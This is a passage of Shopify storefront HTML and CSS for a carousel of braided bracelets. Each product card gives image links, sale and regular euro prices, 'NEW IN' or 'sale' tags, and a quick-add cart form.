      --product-list-carousel-item-width: 36vw;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--25024990347593__section-5 .product-list {
      --product-list-items-per-row: 3;
      --product-list-carousel-item-width: calc(var(--container-inner-width) / 3 - (var(--product-list-column-gap) / 3 * 2));
    }
  }
  .stack_icon_collection {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 20px;
  }

 .stack_icon_collection .stack-btn-template--25024990347593__section-5 {
    display: none;
  }

  @media(max-width: 768px) {
    .stack_icon_collection .stack-btn-template--25024990347593__section-5 {
      display: inline-block;
    }
  }
</style>


<style>
  .stack_desktop_carousel {
    display: none;
  }
  .stack_mobile_grid .product-list {
    --product-list-carousel-item-width: unset !important;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 1.5rem;
  }

  @media (min-width: 1000px) {
    .stack_desktop_carousel {
      display: block;
    }
    .stack_mobile_grid {
      display: none;
    }
  }
</style>


<div class="section   section-full bg-custom"style="--background: 240 240 240;">
  <div class="section-stack">
  <section-header class="section-header ">
  </section-header><div class="floating-controls-container"><div class="">
        <scroll-carousel 
          selector="product-card" 
          id="scroll-area-template--25024990347593__section-5" 
          class="scroll-area bleed is-scrollable"
        >
          <reveal-items selector=".product-list > *"
            
          >
            <product-list class="product-list"><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="powder-snow-braided-bracelet"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
<div class="grid-product__tag grid-product__tag--custom stack_label_colors">
          NEW IN
        </div><div class="grid-product__tag grid-product__tag--sale stack_sale_colors">
          sale
        </div></div><div class="product-card__figure">
      <a href="/products/powder-snow-braided-bracelet" data-instant><img src="//www.sailbrace.com/cdn/shop/files/1_8.jpg?v=1758797540&amp;width=2073" alt="Powder Snow Braided Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/1_8.jpg?v=1758797540&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/1_8.jpg?v=1758797540&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/1_8.jpg?v=1758797540&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/1_8.jpg?v=1758797540&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/1_8.jpg?v=1758797540&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/1_8.jpg?v=1758797540&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/1_8.jpg?v=1758797540&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/1_8.jpg?v=1758797540&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/1_8.jpg?v=1758797540&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/files/1_8.jpg?v=1758797540&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/files/1_8.jpg?v=1758797540&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/files/1_8.jpg?v=1758797540&amp;width=1800 1800w" width="2073" height="2073" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/files/Powder-1-snow.jpg?v=1762934283&amp;width=1000" alt="Powder Snow Braided Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/Powder-1-snow.jpg?v=1762934283&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/Powder-1-snow.jpg?v=1762934283&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/Powder-1-snow.jpg?v=1762934283&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/Powder-1-snow.jpg?v=1762934283&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/Powder-1-snow.jpg?v=1762934283&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/Powder-1-snow.jpg?v=1762934283&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/Powder-1-snow.jpg?v=1762934283&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/Powder-1-snow.jpg?v=1762934283&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_9837092503881" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53000702984521">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button "
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="9837092503881" /><input type="hidden" name="section-id" value="template--25024990347593__section-5" /></form></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/powder-snow-braided-bracelet" class="bold" data-instant>Powder Snow Braided Bracelet</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span><span class=money> €24.90 </span></sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money> €28.90 </span></compare-at-price></price-list></div></div>
</product-card><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="universe-runner-braided-bracelet"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
<div class="grid-product__tag grid-product__tag--custom stack_label_colors">
          LIMITED EDITION
        </div><div class="grid-product__tag grid-product__tag--sale stack_sale_colors">
          sale
        </div></div><div class="product-card__figure">
      <a href="/products/universe-runner-braided-bracelet" data-instant><img src="//www.sailbrace.com/cdn/shop/files/033334d0815abe1d4f74443af65f9ce9_1.jpg?v=1752842874&amp;width=2244" alt="Universe Runner Braided Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/033334d0815abe1d4f74443af65f9ce9_1.jpg?v=1752842874&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/033334d0815abe1d4f74443af65f9ce9_1.jpg?v=1752842874&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/033334d0815abe1d4f74443af65f9ce9_1.jpg?v=1752842874&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/033334d0815abe1d4f74443af65f9ce9_1.jpg?v=1752842874&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/033334d0815abe1d4f74443af65f9ce9_1.jpg?v=1752842874&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/033334d0815abe1d4f74443af65f9ce9_1.jpg?v=1752842874&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/033334d0815abe1d4f74443af65f9ce9_1.jpg?v=1752842874&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/033334d0815abe1d4f74443af65f9ce9_1.jpg?v=1752842874&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/033334d0815abe1d4f74443af65f9ce9_1.jpg?v=1752842874&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/files/033334d0815abe1d4f74443af65f9ce9_1.jpg?v=1752842874&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/files/033334d0815abe1d4f74443af65f9ce9_1.jpg?v=1752842874&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/files/033334d0815abe1d4f74443af65f9ce9_1.jpg?v=1752842874&amp;width=1800 1800w" width="2244" height="2244" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/files/Photo_1_-_Universe_Run_Braided_Bracelet.jpg?v=1756144610&amp;width=1500" alt="Universe Runner Braided Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/Photo_1_-_Universe_Run_Braided_Bracelet.jpg?v=1756144610&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/Photo_1_-_Universe_Run_Braided_Bracelet.jpg?v=1756144610&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/Photo_1_-_Universe_Run_Braided_Bracelet.jpg?v=1756144610&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/Photo_1_-_Universe_Run_Braided_Bracelet.jpg?v=1756144610&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/Photo_1_-_Universe_Run_Braided_Bracelet.jpg?v=1756144610&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/Photo_1_-_Universe_Run_Braided_Bracelet.jpg?v=1756144610&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/Photo_1_-_Universe_Run_Braided_Bracelet.jpg?v=1756144610&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/Photo_1_-_Universe_Run_Braided_Bracelet.jpg?v=1756144610&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/Photo_1_-_Universe_Run_Braided_Bracelet.jpg?v=1756144610&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/files/Photo_1_-_Universe_Run_Braided_Bracelet.jpg?v=1756144610&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_9749715976521" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="52673096941897">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button "
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="9749715976521" /><input type="hidden" name="section-id" value="template--25024990347593__section-5" /></form></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/universe-runner-braided-bracelet" class="bold" data-instant>Universe Runner Braided Bracelet</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span><span class=money> €23.90 </span></sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money> €29.90 </span></compare-at-price></price-list></div></div>
</product-card><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="adventure-snow-goggle-braided-bracelet"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
<div class="grid-product__tag grid-product__tag--custom stack_label_colors">
          NEW IN
        </div><div class="grid-product__tag grid-product__tag--sale stack_sale_colors">
          sale
        </div></div><div class="product-card__figure">
      <a href="/products/adventure-snow-goggle-braided-bracelet" data-instant><img src="//www.sailbrace.com/cdn/shop/files/46bfdb25fd13666ffbf00cb015376082.jpg?v=1758888254&amp;width=2000" alt="Adventure Snow Goggle Braided Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/46bfdb25fd13666ffbf00cb015376082.jpg?v=1758888254&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/46bfdb25fd13666ffbf00cb015376082.jpg?v=1758888254&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/46bfdb25fd13666ffbf00cb015376082.jpg?v=1758888254&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/46bfdb25fd13666ffbf00cb015376082.jpg?v=1758888254&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/46bfdb25fd13666ffbf00cb015376082.jpg?v=1758888254&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/46bfdb25fd13666ffbf00cb015376082.jpg?v=1758888254&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/46bfdb25fd13666ffbf00cb015376082.jpg?v=1758888254&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/46bfdb25fd13666ffbf00cb015376082.jpg?v=1758888254&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/46bfdb25fd13666ffbf00cb015376082.jpg?v=1758888254&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/files/46bfdb25fd13666ffbf00cb015376082.jpg?v=1758888254&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/files/46bfdb25fd13666ffbf00cb015376082.jpg?v=1758888254&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/files/46bfdb25fd13666ffbf00cb015376082.jpg?v=1758888254&amp;width=1800 1800w" width="2000" height="2000" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/files/5e79aca5b2b7c77b9ee5e4bf54842430.jpg?v=1758888254&amp;width=2200" alt="Adventure Snow Goggle Braided Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/5e79aca5b2b7c77b9ee5e4bf54842430.jpg?v=1758888254&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/5e79aca5b2b7c77b9ee5e4bf54842430.jpg?v=1758888254&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/5e79aca5b2b7c77b9ee5e4bf54842430.jpg?v=1758888254&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/5e79aca5b2b7c77b9ee5e4bf54842430.jpg?v=1758888254&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/5e79aca5b2b7c77b9ee5e4bf54842430.jpg?v=1758888254&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/5e79aca5b2b7c77b9ee5e4bf54842430.jpg?v=1758888254&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/5e79aca5b2b7c77b9ee5e4bf54842430.jpg?v=1758888254&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/5e79aca5b2b7c77b9ee5e4bf54842430.jpg?v=1758888254&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/5e79aca5b2b7c77b9ee5e4bf54842430.jpg?v=1758888254&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/files/5e79aca5b2b7c77b9ee5e4bf54842430.jpg?v=1758888254&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/files/5e79aca5b2b7c77b9ee5e4bf54842430.jpg?v=1758888254&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/files/5e79aca5b2b7c77b9ee5e4bf54842430.jpg?v=1758888254&amp;width=1800 1800w" width="2200" height="2200" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_9837090406729" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53000692826441">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button "
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="9837090406729" /><input type="hidden" name="section-id" value="template--25024990347593__section-5" /></form></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/adventure-snow-goggle-braided-bracelet" class="bold" data-instant>Adventure Snow Goggle Braided Bracelet</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span><span class=money> €24.90 </span></sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money> €28.90 </span></compare-at-price></price-list></div></div>
</product-card><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="mint-bike-braided-bracelet"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
<div class="grid-product__tag grid-product__tag--sale stack_sale_colors">
          sale
        </div></div><div class="product-card__figure">
      <a href="/products/mint-bike-braided-bracelet" data-instant><img src="//www.sailbrace.com/cdn/shop/files/54.jpg?v=1744622142&amp;width=2116" alt="Mint Bike Braided Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/54.jpg?v=1744622142&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/54.jpg?v=1744622142&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/54.jpg?v=1744622142&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/54.jpg?v=1744622142&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/54.jpg?v=1744622142&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/54.jpg?v=1744622142&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/54.jpg?v=1744622142&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/54.jpg?v=1744622142&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/54.jpg?v=1744622142&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/files/54.jpg?v=1744622142&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/files/54.jpg?v=1744622142&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/files/54.jpg?v=1744622142&amp;width=1800 1800w" width="2116" height="2116" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/files/IMG_0229.jpg?v=1750764414&amp;width=2268" alt="Mint Bike Braided Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/IMG_0229.jpg?v=1750764414&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/IMG_0229.jpg?v=1750764414&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/IMG_0229.jpg?v=1750764414&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/IMG_0229.jpg?v=1750764414&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/IMG_0229.jpg?v=1750764414&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/IMG_0229.jpg?v=1750764414&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/IMG_0229.jpg?v=1750764414&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/IMG_0229.jpg?v=1750764414&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/IMG_0229.jpg?v=1750764414&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/files/IMG_0229.jpg?v=1750764414&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/files/IMG_0229.jpg?v=1750764414&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/files/IMG_0229.jpg?v=1750764414&amp;width=1800 1800w" width="2268" height="2268" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_9583302705481" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="51911481917769">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button "
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="9583302705481" /><input type="hidden" name="section-id" value="template--25024990347593__section-5" /></form></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/mint-bike-braided-bracelet" class="bold" data-instant>Mint Bike Braided Bracelet</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span><span class=money> €23.90 </span></sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money> €28.90 </span></compare-at-price></price-list></div></div>
</product-card><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="rose-adventure-snow-goggle-braided-bracelet"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
<div class="grid-product__tag grid-product__tag--custom stack_label_colors">
          NEW IN
        </div><div class="grid-product__tag grid-product__tag--sale stack_sale_colors">
          sale
        </div></div><div class="product-card__figure">
      <a href="/products/rose-adventure-snow-goggle-braided-bracelet" data-instant><img src="//www.sailbrace.com/cdn/shop/files/3_4_5b250572-7e17-4865-9388-6aff4ed69772.jpg?v=1758716873&amp;width=2000" alt="Rose Adventure Snow Goggle Braided Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/3_4_5b250572-7e17-4865-9388-6aff4ed69772.jpg?v=1758716873&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/3_4_5b250572-7e17-4865-9388-6aff4ed69772.jpg?v=1758716873&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/3_4_5b250572-7e17-4865-9388-6aff4ed69772.jpg?v=1758716873&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/3_4_5b250572-7e17-4865-9388-6aff4ed69772.jpg?v=1758716873&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/3_4_5b250572-7e17-4865-9388-6aff4ed69772.jpg?v=1758716873&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/3_4_5b250572-7e17-4865-9388-6aff4ed69772.jpg?v=1758716873&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/3_4_5b250572-7e17-4865-9388-6aff4ed69772.jpg?v=1758716873&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/3_4_5b250572-7e17-4865-9388-6aff4ed69772.jpg?v=1758716873&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/files/3_4_5b250572-7e17-4865-9388-6aff4ed69772.jpg?v=1758716873&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/files/3_4_5b250572-7e17-4865-9388-6aff4ed69772.jpg?v=1758716873&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/files/3_4_5b250572-7e17-4865-9388-6aff4ed69772.jpg?v=1758716873&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/files/3_4_5b250572-7e17-4865-9388-6aff4ed69772.jpg?v=1758716873&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/files/adventure-rose.jpg?v=1762255690&amp;width=1000" alt="Rose Adventure Snow Goggle Braided Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/adventure-rose.jpg?v=1762255690&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/adventure-rose.jpg?v=1762255690&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/adventure-rose.jpg?v=1762255690&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/adventure-rose.jpg?v=1762255690&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/adventure-rose.jpg?v=1762255690&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/adventure-rose.jpg?v=1762255690&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/adventure-rose.jpg?v=1762255690&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/adventure-rose.jpg?v=1762255690&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_9837051871561" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53000460239177">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button "
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="9837051871561" /><input type="hidden" name="section-id" value="template--25024990347593__section-5" /></form></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/rose-adventure-snow-goggle-braided-bracelet" class="bold" data-instant>Rose Adventure Snow Goggle Braided Bracelet</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span><span class=money> €24.90 </span></sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money> €28.90 </span></compare-at-price></price-list></div></div>
</product-card><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="rose-explorer-grey-braided-bracelet"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
<div class="grid-product__tag grid-product__tag--custom stack_label_colors">
          NEW IN
        </div><div class="grid-product__tag grid-product__tag--sale stack_sale_colors">
          sale
        </div></div><div class="product-card__figure">
